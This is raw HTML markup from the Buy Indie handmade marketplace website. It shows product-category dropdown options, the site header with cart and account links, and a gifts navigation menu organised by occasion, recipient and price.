	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hats-headbands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats &amp; headbands</option>
	<option class="level-2" value="pocket-mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pocket Mirrors</option>
	<option class="level-2" value="scarf-shawl-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarf &amp; Shawl Pins</option>
	<option class="level-1" value="children-babies">&nbsp;&nbsp;&nbsp;Children &amp; Babies</option>
	<option class="level-2" value="baby-shower-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Shower Gifts</option>
	<option class="level-2" value="blankets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blankets</option>
	<option class="level-2" value="christenings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christenings</option>
	<option class="level-2" value="clothing-outfits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clothing &amp; outfits</option>
	<option class="level-2" value="hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men’s</option>
	<option class="level-2" value="briefcases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Briefcases</option>
	<option class="level-2" value="cufflinks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks</option>
	<option class="level-2" value="knitwear">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitwear</option>
	<option class="level-2" value="tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tie Pins</option>
	<option class="level-2" value="wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wallets</option>
	<option class="level-2" value="wash-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wash bags</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women’s</option>
	<option class="level-2" value="bags-purses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bags &amp; Purses</option>
	<option class="level-2" value="dresses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dresses</option>
	<option class="level-2" value="scarves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarves</option>
	<option class="level-2" value="shawls">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shawls</option>
	<option class="level-2" value="skirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skirts</option>
	<option class="level-2" value="tops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-0" value="craft-supplies-workshops">Craft Supplies &amp; Workshops</option>
	<option class="level-1" value="commercial-craft-supplies">&nbsp;&nbsp;&nbsp;Commercial Craft Supplies</option>
	<option class="level-2" value="beads-charms-gemstomes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads,Charms &amp; Gemstomes</option>
	<option class="level-2" value="buttons-commercial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="findings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Findings</option>
	<option class="level-2" value="haberdashery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haberdashery</option>
	<option class="level-2" value="commercial-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="ribbons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ribbons</option>
	<option class="level-2" value="wool-yarn-commercial-craft-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="handmade-craft-supplies">&nbsp;&nbsp;&nbsp;Handmade Craft Supplies</option>
	<option class="level-2" value="beads-charms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads &amp; Charms</option>
	<option class="level-2" value="buttons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="fabric-fibres">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fabric &amp; Fibres</option>
	<option class="level-2" value="knitting-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitting Supplies</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="handmade-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="wool-yarn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="kits">&nbsp;&nbsp;&nbsp;Kits</option>
	<option class="level-2" value="beading-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beading &amp; Jewellery</option>
	<option class="level-2" value="crochet-knitting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crochet &amp; Knitting</option>
	<option class="level-2" value="cross-stitch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cross Stitch</option>
	<option class="level-2" value="felt-tapestry">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Felt &amp; Tapestry</option>
	<option class="level-2" value="glass-mosaic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass &amp; Mosaic</option>
	<option class="level-2" value="needle-felting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Needle felting</option>
	<option class="level-1" value="workshops">&nbsp;&nbsp;&nbsp;Workshops</option>
	<option class="level-2" value="fused-glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fused Glass</option>
	<option class="level-2" value="jewellery-making">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Making</option>
	<option class="level-2" value="millinery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Millinery</option>
	<option class="level-2" value="other-workshops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="sewing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing</option>
	<option class="level-0" value="gifts">Gifts</option>
	<option class="level-1" value="by-occasion">&nbsp;&nbsp;&nbsp;By Occasion</option>
	<option class="level-2" value="anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-2" value="birthday-by-occasion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="christmas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas</option>
	<option class="level-2" value="graduation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graduation</option>
	<option class="level-2" value="haloween">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-2" value="housewarming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Housewarming</option>
	<option class="level-2" value="new-baby">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby</option>
	<option class="level-2" value="wedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="by-person">&nbsp;&nbsp;&nbsp;By Person</option>
	<option class="level-2" value="for-babies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Babies</option>
	<option class="level-2" value="for-children">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Children</option>
	<option class="level-2" value="for-couples">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Couples</option>
	<option class="level-2" value="for-families">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Families</option>
	<option class="level-2" value="for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Her</option>
	<option class="level-2" value="for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Him</option>
	<option class="level-2" value="for-pets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Pets</option>
	<option class="level-1" value="by-price">&nbsp;&nbsp;&nbsp;By Price</option>
	<option class="level-2" value="under-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £10</option>
	<option class="level-2" value="under-20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £20</option>
	<option class="level-2" value="100-and-up">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£100 and Up</option>
	<option class="level-2" value="20-50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£20 &#8211; £50</option>
	<option class="level-2" value="50-100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£50 -£100</option>
	<option class="level-0" value="home-living">Home &amp; Living</option>
	<option class="level-1" value="accessories-home-living">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bunting</option>
	<option class="level-2" value="clocks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clocks</option>
	<option class="level-2" value="decorations-accessories-home-living">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-2" value="picture-frames">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Picture Frames</option>
	<option class="level-2" value="shelf-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shelf Accessories</option>
	<option class="level-1" value="garden">&nbsp;&nbsp;&nbsp;Garden</option>
	<option class="level-2" value="garden-art-home-decor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="garden-decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Decorations</option>
	<option class="level-2" value="gardening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gardening</option>
	<option class="level-2" value="lanterns-and-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanterns and Lamps</option>
	<option class="level-2" value="outdoor-eating">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Eating</option>
	<option class="level-2" value="pots-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pots &amp; Planters</option>
	<option class="level-1" value="home-decor">&nbsp;&nbsp;&nbsp;Home Decor</option>
	<option class="level-2" value="bed-bath">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bed &amp; Bath</option>
	<option class="level-2" value="candles-lighting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Candles &amp; Lighting</option>
	<option class="level-2" value="cushions-throws">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cushions &amp; Throws</option>
	<option class="level-2" value="flowersplants-vases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers,Plants&amp; Vases</option>
	<option class="level-2" value="furniture">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-2" value="home-decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Decoration</option>
	<option class="level-1" value="kitchen-dining">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dining</option>
	<option class="level-2" value="bakeware-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bakeware &amp; Tools</option>
	<option class="level-2" value="barware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barware</option>
	<option class="level-2" value="food-drink">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food &amp; Drink</option>
	<option class="level-2" value="linen-and-aprons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linen and aprons</option>
	<option class="level-2" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-2" value="tableware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tableware</option>
	<option class="level-0" value="jewellery-accessories">Jewellery &amp; Accessories</option>
	<option class="level-1" value="accessories-jewellery-accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="cufflink-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflink Boxes</option>
	<option class="level-2" value="jewellery-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Boxes</option>
	<option class="level-2" value="jewellery-roll">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Roll</option>
	<option class="level-2" value="jewellery-stand">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Stand</option>
	<option class="level-2" value="trinket-dishes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trinket Dishes</option>
	<option class="level-1" value="jewellery">&nbsp;&nbsp;&nbsp;Jewellery</option>
	<option class="level-2" value="bracelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bracelets</option>
	<option class="level-2" value="brooches-and-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooches and Pins</option>
	<option class="level-2" value="cufflinks-and-tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks and Tie Pins</option>
	<option class="level-2" value="earrings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Earrings</option>
	<option class="level-2" value="hair-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Jewellery</option>
	<option class="level-2" value="jewellery-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Sets</option>
	<option class="level-2" value="necklace">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Necklace</option>
	<option class="level-2" value="rings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rings</option>
	<option class="level-1" value="material">&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="beadwork">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beadwork</option>
	<option class="level-2" value="clay">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clay</option>
	<option class="level-2" value="gemstone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gemstone</option>
	<option class="level-2" value="glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass</option>
	<option class="level-2" value="gold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
	<option class="level-2" value="other-material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="other-materials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Materials</option>
	<option class="level-2" value="other-metals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Metals</option>
	<option class="level-2" value="silver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver</option>
	<option class="level-1" value="trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="birthstone-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthstone Jewellery</option>
	<option class="level-2" value="bridal-jewellery-trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="festival-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival Jewellery</option>
	<option class="level-2" value="mens-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men’s jewellery</option>
	<option class="level-2" value="personalised-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Jewellery</option>
	<option class="level-2" value="spiritual-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiritual Jewellery</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wedding-party">Wedding &amp; Party</option>
	<option class="level-1" value="wedding-decor">&nbsp;&nbsp;&nbsp;Wedding Decor</option>
	<option class="level-2" value="cake-toppers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cake Toppers</option>
	<option class="level-2" value="decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Favours</option>
	<option class="level-2" value="hen-party-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hen Party Ideas</option>
	<option class="level-2" value="keepsake-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keepsake Boxes</option>
	<option class="level-2" value="outdoor-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Ideas</option>
	<option class="level-1" value="wedding-fashion">&nbsp;&nbsp;&nbsp;Wedding Fashion</option>
	<option class="level-2" value="bridal-hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Hair Accessories</option>
	<option class="level-2" value="bridal-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="bridesmaid-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Jewellery</option>
	<option class="level-2" value="fascinators-hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fascinators &amp; Hats</option>
	<option class="level-2" value="flowers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers</option>
	<option class="level-2" value="groom-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Groom Accessories</option>
	<option class="level-1" value="wedding-gifts">&nbsp;&nbsp;&nbsp;Wedding Gifts</option>
	<option class="level-2" value="bridesmaid-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Gifts</option>
	<option class="level-2" value="gifts-for-the-bride">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Bride</option>
	<option class="level-2" value="gifts-for-the-groom">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Groom</option>
	<option class="level-2" value="honeymoon-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honeymoon Gifts</option>
	<option class="level-2" value="personalised-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Gifts</option>
	<option class="level-2" value="same-sex-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Same Sex Gifts</option>
	<option class="level-1" value="wedding-stationery">&nbsp;&nbsp;&nbsp;Wedding Stationery</option>
	<option class="level-2" value="guest-books">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guest Books</option>
	<option class="level-2" value="invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Invitations</option>
	<option class="level-2" value="photo-albums">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photo Albums</option>
	<option class="level-2" value="place-names">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Place names</option>
	<option class="level-2" value="save-the-date">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Save the Date</option>
	<option class="level-2" value="wedding-planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding Planners</option>
</select>
                    </span>
                    <input type="hidden" name="dokan-live-search-option" value="old_live_search" class="dokan-live-search-option" id="dokan-live-search-option">
                </div>
                <div id="dokan-ajax-search-suggestion-result" class="dokan-ajax-search-result">
                </div>
            </form>
        </div>
        </aside>                    </div><!-- .col-md-6 -->
					
                    <div class="col-md-4 col-sm-6">
                        <hgroup>
                            <h1 class="site-title"><a href="https://buyindie.co.uk/" title="Buy Indie" rel="home">Buy Indie <small> - </small></a></h1>
                        </hgroup>
                    </div>

					<div class="col-md-4 col-sm-6 clearfix">
                                                <div class="center header-right">
                            <ul>
                                <li>
                                    <a href="/wishlist"><span class="wishlist"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/heart.svg" alt="Wishlist" width="20" src="[data-uri]" class="lazyload"></span></a>
                                </li>
                                <li>
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/cart.svg" alt="Cart" width="20" src="[data-uri]" class="lazyload"><span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>)</span> <b class="caret"></b></a>
                                    <ul class="dropdown-menu">
                                        <li>
                                            <div class="widget_shopping_cart_content"></div>
                                        </li>
                                    </ul>

                                </li>
                                <li>
                                    <span class="woo-myaccount"><a href="https://buyindie.co.uk/my-account/"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/user.svg" alt="My account" width="20" src="[data-uri]" class="lazyload"></a></span>        
                                </li>
                            </ul>
                        </div>
                        
                    </div>

                    
                </div><!-- .row -->
            </div><!-- .container -->

            <div class="menu-container">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <nav role="navigation" class="site-navigation main-navigation clearfix">
                                <h1 class="assistive-text"><i class="icon-reorder"></i> Menu</h1>
                                <div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="navbar-header">
                                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
                                                <span class="sr-only">Toggle navigation</span>
                                                <i class="fa fa-bars"></i>
                                            </button>
                                            <a class="navbar-brand" href="https://buyindie.co.uk"><i class="fa fa-home"></i> Home</a>
                                        </div>
                                        <div class="collapse navbar-collapse navbar-main-collapse">
                                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-364" id="mega-menu-item-364"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/gifts/" aria-expanded="false" tabindex="0">Gifts<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-364-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-364-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-43" id="mega-menu-item-nav_menu-43"><h4 class="mega-block-title">By Occasion</h4><div class="menu-sub-gift-occassion-container"><ul id="menu-sub-gift-occassion" class="menu"><li id="menu-item-6390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6390"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a></li>
<li id="menu-item-6391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6391"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a></li>
<li id="menu-item-6392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6392"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a></li>
<li id="menu-item-6394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6394"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a></li>
<li id="menu-item-6393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6393"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a></li>
<li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6388"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a></li>
<li id="menu-item-28395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28395"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a></li>
<li id="menu-item-28396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28396"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-364-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-10" id="mega-menu-item-nav_menu-10"><h4 class="mega-block-title">By Person</h4><div class="menu-sub-gifts-person-container"><ul id="menu-sub-gifts-person" class="menu"><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6383"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a></li>
<li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6385"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a></li>
<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a></li>
<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a></li>
<li id="menu-item-30838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30838"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-364-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-11" id="mega-menu-item-nav_menu-11"><h4 class="mega-block-title">By Price</h4><div class="menu-sub-gift-price-container"><ul id="menu-sub-gift-price" class="menu"><li id="menu-item-6395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6395"><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a></li>
<li id="menu-item-6396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6396"><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a></li>
<li id="menu-item-6397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6397"><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a></li>
<li id="menu-item-6399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6399"><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 &#8211; £50</a></li>
<li id="menu-item-6398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6398"><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
